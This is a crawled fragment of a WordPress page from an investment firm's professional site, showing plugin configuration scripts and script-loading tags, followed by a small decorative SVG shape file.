var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"b0e05c232d","urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":["publish"],"post_type":["insights"],"posts_per_page":"3","tax_query":[{"taxonomy":"insight-capability-tag","field":"slug","terms":["global-equity-income"],"operator":"IN"}]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2246","columns":3,"columns_tablet":false,"columns_mobile":"1","use_custom_grid":"","custom_grid":"","not_found_message":"No data was found","equal_columns_height":"yes","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":5,"max_num_pages":1,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/09/4e7ef0f2a8c9303bafaaa41295da7f97/team-member-shape-overlay.svg
body_size: 105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="448" height="330" viewBox="0 0 448 330" fill="none"><path d="M0 165.005V330H448C435.503 317.21 427.64 308.821 422.473 303.111C417.294 297.401 408.246 286.601 402.346 279.112C396.447 271.622 386.156 257.632 379.48 248.002C372.794 238.383 364.111 225.103 360.174 218.503C356.227 211.904 349.13 199.074 344.383 190.004C339.648 180.935 334.614 170.805 333.206 167.505C331.786 164.205 327.606 154.415 323.891 145.756C320.187 137.096 314.864 123.146 312.081 114.757C309.297 106.367 304.341 89.6073 301.069 77.5077C297.809 65.408 293.629 48.5385 291.777 40.0088C289.936 31.479 287.529 18.9994 286.432 12.2596L284.436 0L0 0.0099997V165.005Z" fill="#F1F1F1"></path></svg>